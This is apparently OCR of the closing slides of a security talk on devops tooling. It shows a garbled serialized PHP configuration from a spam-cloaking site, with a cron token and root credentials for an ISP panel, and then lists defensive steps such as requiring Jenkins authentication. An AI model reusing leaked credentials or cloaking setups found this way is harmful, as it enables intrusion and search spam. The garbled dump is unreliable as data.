

□ run4-ff83024ad031aa...fce3fd9d4447ec81df22 **※** 

: {s:6:"domain":0:8:"stdClass":12: {s:2:"id":s:3:"108":s:4:"name":s:17:"aeternum-

ld.ru":s:10:"profile id":s:2:"10":s:5:"theme":s:14:"Mine Potencial":s:9:"is active":b:1:s:10:"created at":s:19:"2013-1 49:15":s:10:"updated\_at":s:19:"2013-10-12\_17:49:15":s:11:"CloakConfig":a:5:

2:"id":s:3:"108":s:9:"domain id":s:3:"108":s:6:"status":b:1:s:6:"method":s:5:"frame":s:4:"link":s:88:"http://

.ru/?8&charset=utf-8&se\_referer=#referer#&keyword=#keyword#&source=#host#":}s:15:"ExternalLinking":a:0:{} 4: "DomainIncludes":a:2: {i:0:a:4:

2:"id":s:1:"3":s:9:"domain\_id":s:3:"108":s:4:"name":s:6:"banner":s:7:"content":s:0:"":}i:1:a:4:

2:"id":s:1:"4":s:9:"domain id";s:3:"108";s:4:"name";s:2:"li";s:7:"content";s:0:"";}}s:14:"LanguageFilter";a:5:

2:"id";s:3:"108";s:9:"domain id";s:3:"108";s:6:"status";b:1;s:8:"lanquaqe";s:2:"ru";s:5:"value";s:2:"85";}

1:"CacheConfig";a:6:

2:"id";s:3:"108";s:9:"domain id";s:3:"108";s:10:"index time";s:5:"21600";s:13:"category time";s:5:"21600";s:12:"keywor 2: "globalConfig":0:8: "stdClass":21:

18:"proxy errors limit";s:1:"0";s:10:"cron token";s:32:"46612ffc62488c6cd93529674f0e458e":s:7:"culture";s:2:"ru";s:15: :11:"system logs";b:0;s:11:"main domain";s:12:" $\vert$   $\vert$   $\vert$   $\vert$   $\vert$  .ru";s:11:"isp api url";s:32:"https://! $\vert$   $\vert$   $\vert$   $\vert$   $\vert$ :1500/ ngr";s:12:"isp\_username";s:4:"root";s:12:"isp\_password";s:8:"l} i3";s:11:"isp\_docroot";s:20:"www/<mark>iiii\_\_\_\_\_\_</mark>.ru/

 $"$ :s:24:"liru cron domains number":s:2:"10":s:15:"stats save davs":s:2:"30":s:32:"liru cron queries domains number":s:1" :"confiq":0:8:"stdClass":11:{s:2:"id":s:3:"108":s:5:"title":s:41:"Bce o мужском

poвьe";s:13:"route\_type\_id";s:1:"4";s:9:"domain\_id";s:3:"108";s:6:"prefix";s:6:"metod-";s:9:"extension";s:3:"php";s:18  $2: "id":s:1: "4":s:4: "name":s:18: "translation:extension";s:10: "created_at";s:19: "2013-09-19"$ 



# **What can we do about this?**

#### **Actions you can take tomorrow**

- If you have Jenkins, make sure it requires authentication
- Ensure access to tools/systems are only available to hosts that need it
- Change default vagrant private key
- Update to latest versions of your devops tools

# **Thanks!**

Ken Johnson ken.johnson [at] nvisium.com

Chris Gates chris [at] carnal0wnage.com